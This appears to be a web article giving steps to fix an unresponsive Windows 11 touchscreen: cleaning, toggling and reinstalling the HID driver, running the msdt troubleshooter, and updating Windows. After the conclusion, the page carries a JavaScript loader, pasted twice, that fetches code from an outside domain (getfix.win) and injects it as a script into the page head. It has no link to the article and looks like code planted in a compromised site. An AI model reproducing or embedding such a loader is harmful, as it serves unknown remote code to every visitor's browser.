Are you also bored with using a keyboard and mouse? Then, of course, a touch screen is an option. With the ability to move the mouse, make clicks, and interact with apps by simply touching the screen, laptop touchscreens are growing in popularity.
Even though Windows 11 is the latest and most technologically advanced version of Windows to date, it nevertheless occasionally has performance problems and glitches. However, after updating to Windows 11, consumers are continuously irritated because they are unable to use the touchscreen.
When it functions properly, a touchscreen on a laptop or Windows tablet can be highly effective. If you use Windows 11 operating system, there may be some problems with the touchscreen. With the Windows system, many customers have complained that the touchscreen isn’t functioning properly.
The touchscreen in the Windows system may not function for a variety of reasons, including outdated touch screen drivers hardware problems, registry mistakes, and incorrect system power settings. Despite the fact that Windows 11 has been officially optimized for touchscreen computers by Microsoft, touch mode continues to have serious problems.
So, here are some of the effective methods through which you can fix your problem and enable the touch screen.
Methods to Fix the Touch Screen
Below-given are the easy and simple methods to resolve the malfunctioning touch screen problem.
Clean the screen
The very first action you must do is to grab a cleaning cloth if your Windows computer has touchscreen problems. The screen may become sluggish if grime and grease build up there.
Use a microfiber cloth to clean the screen of any smudges, debris, and dust to help solve this. Wipe the screen from the middle to the edges while applying mild pressure. Use equal parts vinegar and distilled water instead of alcohol or soap to remove tough smudges or dirt.
Put a little of the mixture on the microfiber cloth and keep wiping it down. Before using the screen again, let it completely dry out.
Reboot the touchscreen toggle
Follow these steps to perform this method.
- Go to the Start menu on your PC.
- Enter Device Manager in it.
- Scroll down and find the Human Interface Devices option in the window.
- Expand the option.
- Now choose your HID-compliant touchscreen device.
- Disable the device.
- Confirm the prompt that appears.
- This will disable the touch screen.
- Now, enable it again. To enable it, right-click again on the HID-compliant touchscreen option and choose to Enable this device option.
- Restart the device.
Update the drivers
You can try updating the driver of the touch screen if it is enabled but still gives you problems. Follow the procedures below to update the driver.
- Press the Windows key + X on your keyboard.
- Choose the Device Manager option from the menu.
- Scroll down and find the Human Interface Devices option in the window.
- Expand the option.
- Now choose your HID-compliant touchscreen device.
- Select the Update driver option.
- Choose the Search automatically for the driver option.
- Your system will look for the appropriate drivers and update them.
- Now reboot your computer.
Reinstall the drivers
You can try reinstalling the driver if updating it didn’t solve your problem. Follow the procedures below to reinstall the touchscreen driver.
- Press the Windows key + X on your keyboard.
- Choose the Device Manager option from the menu.
- Scroll down and find the Human Interface Devices option in the window.
- Expand the option.
- Now choose your HID-compliant touchscreen device.
- Select the Uninstall device option.
- Confirm all the prompts and follow on-screen instructions to uninstall successfully.
- Now, reboot your computer. This will reinstall the latest, appropriate, and compatible drivers.
Run the troubleshooter
If none of the above methods worked for you, you can try performing the troubleshooting method. Refer to the following steps to do so.
- Go to the Start menu on your PC.
- Enter Windows Terminal in it.
- A terminal window will appear.
- Enter the below command in it and press Enter.
msdt.exe -id DeviceDiagnostic
When the troubleshooter starts, follow the wizard’s instructions to see if it resolves your touchscreen’s responsiveness issues.
Update Windows OS
Windows should be updated for both security and functionality which includes bug fixing. A problematic touchscreen and other hardware issues may be resolved by some Windows 11 updates.
Hence, you should timely update your Windows system. To do so, follow these steps.
- Go to the Start menu on your PC.
- Enter Settings in it.
- Now go to the Windows update option in the window that appears.
- Further, check for the latest updates there.
- If there are any, install them on your system.
- Now, restart your computer.
This should solve your problem handily.
Conclusion
So that’s it. Here we have listed all the effective solutions regarding the touch screen not responding issue on the Windows system. We hope that this article served you well and solved your problem easily.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();





